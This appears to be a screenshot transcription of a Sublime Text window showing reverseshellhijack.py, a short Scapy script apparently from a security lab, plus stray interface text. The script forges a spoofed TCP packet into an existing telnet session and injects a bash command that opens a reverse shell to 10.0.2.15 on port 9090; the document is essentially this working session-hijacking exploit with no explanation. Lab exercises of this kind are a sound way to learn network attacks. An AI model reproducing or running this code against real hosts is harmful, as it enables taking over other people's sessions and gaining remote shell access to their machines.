 b16/reverseshellhijack.py - Sublime Te
SNOOZE FOR 5 MINS
GO TO DESK YOGI
lab1
lab1
1 #!/usr/bin/python
2
3 from scapy.all import *
4
5 ip = IP(src="10.0.2.7",dst = "10.0.2.8")
6 tcp = TCP(sport=41630,dport=23,flags="A",seq=250319497,ack=773280816)
7 data = "\r /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1 \r"
8 pkt=ip/tcp/data
9 ls(pkt)
10 send(pkt,verbose=0)
11